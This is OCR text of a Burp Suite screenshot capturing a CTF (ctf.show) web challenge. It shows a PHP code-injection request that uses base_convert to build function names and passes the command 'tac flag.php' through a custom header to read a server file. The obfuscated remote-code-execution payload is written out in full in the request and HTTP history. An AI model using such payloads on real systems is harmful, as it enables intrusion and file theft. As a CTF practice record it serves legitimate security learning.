 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Filter settings: 隐藏CSS, 图片,一般二进制文件
# Host 方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 笔记 TLS IP Cookies 时间 监听端口 开始响应计时器(timer
10 http://f9bc412d-c630-44f5-9dac-1e282... GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(876... ✓ 200 638 text 124.223.158.81 20:33:36 19 Mar 2... 8080 31
11 http://f9bc412d-c630-44f5-9dac-1e282... GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(876... ✓ 200 638 text 124.223.158.81 20:34:05 19 Mar 2... 8080 33
12 http://f9bc412d-c630-44f5-9dac-1e282... GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(876... ✓ 200 638 text 124.223.158.81 20:34:21 19 Mar 2... 8080 29
13 http://f9bc412d-c630-44f5-9dac-1e282... GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(876... ✓ 200 638 text 124.223.158.81 20:34:45 19 Mar 2... 8080 29
14 http://detectportal.firefox.com GET /canonical.html 200 298 XML html 34.107.221.82 20:35:02 19 Mar 2... 8080 283
15 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 216 text txt 34.107.221.82 20:35:03 19 Mar 2... 8080 189
16 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 216 text txt 34.107.221.82 20:35:03 19 Mar 2... 8080 269
17 http://f9bc412d-c630-44f5-9dac-1e282... GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(876... ✓ 200 638 text 124.223.158.81 20:35:03 19 Mar 2... 8080 33
18 http://detectportal.firefox.com GET /canonical.html 200 298 XML html 34.107.221.82 20:35:13 19 Mar 2... 8080 274
19 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 216 text txt 34.107.221.82 20:35:13 19 Mar 2... 8080 276
20 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 216 text txt 34.107.221.82 20:35:13 19 Mar 2... 8080 263
21 http://f9bc412d-c630-44f5-9dac-1e282... GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(876... ✓ 200 643 text 124.223.158.81 20:35:31 19 Mar 2... 8080 39
请求
美化 Raw Hex \n
1 GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1}) HTTP/1.1
2 Host: f9bc412d-c630-44f5-9dac-1e2822bb9b54.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://f9bc412d-c630-44f5-9dac-1e2822bb9b54.challenge.ctf.show/?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,3
0)(){1})
9 Upgrade-Insecure-Requests: 1
10 1: tac flag.php
11 Priority: u=0, i
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 19 Mar 2025 12:35:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 17
13
14 base_convert<?php
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求头 10
响应头 11
Inspector
笔记
Event log (5) All issues (3) 内存: 215.1MB